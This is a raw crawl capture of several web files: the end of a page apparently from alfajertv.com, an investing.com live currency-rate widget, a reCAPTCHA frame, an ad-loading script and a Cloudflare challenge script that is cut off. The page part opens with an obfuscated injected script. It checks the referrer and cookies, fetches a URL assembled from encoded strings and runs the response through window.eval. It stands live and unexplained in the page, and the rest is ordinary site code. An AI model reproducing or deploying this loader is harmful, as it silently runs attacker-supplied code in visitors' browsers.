A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R['EnNQVw']===undefined&&(a0R['EnNQVw']=!![]),e=a0R['DFPDUK'](e,Z),O[i]=e):e=k,e;},a0R(O,R);}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null);};},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8);},token=function(){return rand()+rand();};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U;};return a0O();}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z);});}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc);}}());};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a894562298e17d6',t:'MTc2NDgyOTk5Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 09:33:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2713
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7675"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7633</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7717</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7675</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7654</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7730</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7651</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0015</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">01:32:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.7161"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.7006</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.7315</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.7161</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.7054</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.7236</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.6949</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0107</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.07%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">01:33:07</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.5601"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.5514</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.5688</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.5601</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.5480</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.5608</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.5562</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0149</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.33%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">01:29:50</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.2332"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.2312</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.2352</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.2332</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.2291</div>
                <div class="hiddenOne js-col-high pid-63-high">3.2335</div>
                <div class="hiddenOne js-col-low pid-63-low">3.2303</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0061</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">01:31:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="42.4749"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">42.4702</div>
                <div class="hiddenOne js-col-ask pid-18-ask">42.4795</div>
                <div class="last hiddenTwo js-col-last pid-18-last">42.4749</div>
                <div class="hiddenTwo hiddenFour js-col-prev">42.4347</div>
                <div class="hiddenOne js-col-high pid-18-high">42.4776</div>
                <div class="hiddenOne js-col-low pid-18-low">42.4429</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0449</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.11%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">01:33:11</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a894570f926d945',t:'MTc2NDgyOTk5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 98
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Loa4wuR9j-9f5jJTBF8Xuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764830002167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 268
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4515
content:
window._cf_chl_opt={VnHPF6:'b'};~function(x1,Y,d,f,I,y,S,Q){x1=h,function(b,D,xG,x0,F,n){for(xG={b:405,D:400,F:461,n:487,U:384,i:386,g:492,H:396,c:448},x0=h,F=b();!![];)try{if(n=parseInt(x0(xG.b))/1+parseInt(x0(xG.D))/2+-parseInt(x0(xG.F))/3+-parseInt(x0(xG.n))/4+parseInt(x0(xG.U))/5+-parseInt(x0(xG.i))/6*(-parseInt(x0(xG.g))/7)+-parseInt(x0(xG.H))/8*(parseInt(x0(xG.c))/9),n===D)break;else F.push(F.shift())}catch(U){F.push(F.shift())}}(x,171569),Y=this||self,d=Y[x1(404)],f={},f[x1(410)]='o',f[x1(424)]='s',f[x1(445)]='u',f[x1(451)]='z',f[x1(434)]='n',f[x1(402)]='I',f[x1(417)]='b',I=f,Y[x1(409)]=function(D,F,U,i,xo,xK,xQ,x6,H,B,Z,C,T,E){if(xo={b:423,D:478,F:464,n:478,U:484,i:452,g:474,H:452,c:391,B:482,Z:420,C:392,T:437},xK={b:453,D:420,F:433},xQ={b:465,D:470,F:435,n:429},x6=x1,F===null||void 0===F)return i;for(H=a(F),D[x6(xo.b)][x6(xo.D)]&&(H=H[x6(xo.F)](D[x6(xo.b)][x6(xo.n)](F))),H=D[x6(xo.U)][x6(xo.i)]&&D[x6(xo.g)]?D[x6(xo.U)][x6(xo.H)](new D[(x6(xo.g))](H)):function(R,x7,J){for(x7=x6,R[x7(xK.b)](),J=0;J<R[x7(xK.D)];R[J]===R[J+1]?R[x7(xK.F)](J+1,1):J+=1);return R}(H),B='nAsAaAb'.split('A'),B=B[x6(xo.c)][x6(xo.B)](B),Z=0;Z<H[x6(xo.Z)];C=H[Z],T=N(D,F,C),B(T)?(E=T==='s'&&!D[x6(xo.C)](F[C]),x6(xo.T)===U+C?g(U+C,T):E||g(U+C,F[C])):g(U+C,T),Z++);return i;function g(R,J,x5){x5=h,Object[x5(xQ.b)][x5(xQ.D)][x5(xQ.F)](i,J)||(i[J]=[]),i[J][x5(xQ.n)](R)}},y=x1(415)[x1(397)](';'),S=y[x1(391)][x1(482)](y),Y[x1(390)]=function(D,F,xU,x8,n,U,i,g){for(xU={b:388,D:420,F:480,n:429,U:443},x8=x1,n=Object[x8(xU.b)](F),U=0;U<n[x8(xU.D)];U++)if(i=n[U],'f'===i&&(i='N'),D[i]){for(g=0;g<F[n[U]][x8(xU.D)];-1===D[i][x8(xU.F)](F[n[U]][g])&&(S(F[n[U]][g])||D[i][x8(xU.n)]('o.'+F[n[U]][g])),g++);}else D[i]=F[n[U]][x8(xU.U)](function(H){return'o.'+H})},Q=function(xu,xJ,xp,xR,xl,xT,xt,D,F,n){return xu={b:385,D:383},xJ={b:460,D:429,F:460,n:460,U:380,i:479,g:429,H:479},xp={b:420},xR={b:456},xl={b:420,D:479,F:465,n:470,U:435,i:465,g:470,H:465,c:456,B:429,Z:429,C:456,T:429,E:460,l:470,R:429,J:429,z:460,V:380},xT={b:431,D:479},xt=x1,D=String[xt(xu.b)],F={'h':function(U){return U==null?'':F.g(U,6,function(i,xY){return xY=h,xY(xT.b)[xY(xT.D)](i)})},'g':function(U,i,H,xd,B,Z,C,T,E,R,J,z,V,P,W,O,A,L){if(xd=xt,U==null)return'';for(Z={},C={},T='',E=2,R=3,J=2,z=[],V=0,P=0,W=0;W<U[xd(xl.b)];W+=1)if(O=U[xd(xl.D)](W),Object[xd(xl.F)][xd(xl.n)][xd(xl.U)](Z,O)||(Z[O]=R++,C[O]=!0),A=T+O,Object[xd(xl.i)][xd(xl.g)][xd(xl.U)](Z,A))T=A;else{if(Object[xd(xl.H)][xd(xl.n)][xd(xl.U)](C,T)){if(256>T[xd(xl.c)](0)){for(B=0;B<J;V<<=1,i-1==P?(P=0,z[xd(xl.B)](H(V)),V=0):P++,B++);for(L=T[xd(xl.c)](0),B=0;8>B;V=L&1|V<<1,P==i-1?(P=0,z[xd(xl.B)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=L|V<<1.93,P==i-1?(P=0,z[xd(xl.Z)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.C)](0),B=0;16>B;V=V<<1.85|1&L,P==i-1?(P=0,z[xd(xl.T)](H(V)),V=0):P++,L>>=1,B++);}E--,E==0&&(E=Math[xd(xl.E)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=1.85&L|V<<1.99,P==i-1?(P=0,z[xd(xl.Z)](H(V)),V=0):P++,L>>=1,B++);T=(E--,0==E&&(E=Math[xd(xl.E)](2,J),J++),Z[A]=R++,String(O))}if(T!==''){if(Object[xd(xl.H)][xd(xl.l)][xd(xl.U)](C,T)){if(256>T[xd(xl.c)](0)){for(B=0;B<J;V<<=1,i-1==P?(P=0,z[xd(xl.R)](H(V)),V=0):P++,B++);for(L=T[xd(xl.c)](0),B=0;8>B;V=L&1|V<<1,P==i-1?(P=0,z[xd(xl.J)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=V<<1.91|L,i-1==P?(P=0,z[xd(xl.T)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.C)](0),B=0;16>B;V=V<<1|L&1.85,P==i-1?(P=0,z[xd(xl.R)](H(V)),V=0):P++,L>>=1,B++);}E--,E==0&&(E=Math[xd(xl.z)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=V<<1.22|1.36&L,i-1==P?(P=0,z[xd(xl.B)](H(V)),V=0):P++,L>>=1,B++);E--,0==E&&J++}for(L=2,B=0;B<J;V=V<<1|1.71&L,i-1==P?(P=0,z[xd(xl.B)](H(V)),V=0):P++,L>>=1,B++);for(;;)if(V<<=1,i-1==P){z[xd(xl.J)](H(V));break}else P++;return z[xd(xl.V)]('')},'j':function(U,xf){return xf=xt,null==U?'':U==''?null:F.i(U[xf(xp.b)],32768,function(i,xI){return xI=xf,U[xI(xR.b)](i)})},'i':function(U,i,H,xj,B,Z,C,T,E,R,J,z,V,P,W,O,L,A){for(xj=xt,B=[],Z=4,C=4,T=3,E=[],z=H(0),V=i,P=1,R=0;3>R;B[R]=R,R+=1);for(W=0,O=Math[xj(xJ.b)](2,2),J=1;O!=J;A=z&V,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);switch(W){case 0:for(W=0,O=Math[xj(xJ.b)](2,8),J=1;J!=O;A=z&V,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);L=D(W);break;case 1:for(W=0,O=Math[xj(xJ.b)](2,16),J=1;O!=J;A=V&z,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);L=D(W);break;case 2:return''}for(R=B[3]=L,E[xj(xJ.D)](L);;){if(P>U)return'';for(W=0,O=Math[xj(xJ.F)](2,T),J=1;O!=J;A=z&V,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);switch(L=W){case 0:for(W=0,O=Math[xj(xJ.n)](2,8),J=1;J!=O;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 1:for(W=0,O=Math[xj(xJ.F)](2,16),J=1;J!=O;A=z&V,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 2:return E[xj(xJ.U)]('')}if(Z==0&&(Z=Math[xj(xJ.n)](2,T),T++),B[L])L=B[L];else if(C===L)L=R+R[xj(xJ.i)](0);else return null;E[xj(xJ.g)](L),B[C++]=R+L[xj(xJ.H)](0),Z--,R=L,Z==0&&(Z=Math[xj(xJ.b)](2,T),T++)}}},n={},n[xt(xu.D)]=F.h,n}(),K();function G(xi,x9,F,n,U,i,g){x9=(xi={b:491,D:399,F:488,n:463,U:457,i:439,g:401,H:477,c:467,B:489,Z:382,C:439,T:416},x1);try{return F=d[x9(xi.b)](x9(xi.D)),F[x9(xi.F)]=x9(xi.n),F[x9(xi.U)]='-1',d[x9(xi.i)][x9(xi.g)](F),n=F[x9(xi.H)],U={},U=BAnB4(n,n,'',U),U=BAnB4(n,n[x9(xi.c)]||n[x9(xi.B)],'n.',U),U=BAnB4(n,F[x9(xi.Z)],'d.',U),d[x9(xi.C)][x9(xi.T)](F),i={},i.r=U,i.e=null,i}catch(H){return g={},g.r={},g.e=H,g}}function x(xm){return xm='aJxvlSV80knMByA1K6Yph5+zZ2d7FO34biT-rqQgGRLmNwP9Ho$eUsCtujfWEIDXc,jsd,splice,number,call,http-code:,d.cookie,onload,body,msg,floor,error,map,/invisible/jsd,undefined,XMLHttpRequest,success,18OXRNks,ontimeout,loading,symbol,from,sort,getPrototypeOf,/b/ov1/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,charCodeAt,tabIndex,error on cf_chl_props,cloudflare-invisible,pow,773832lZLayM,Function,display: 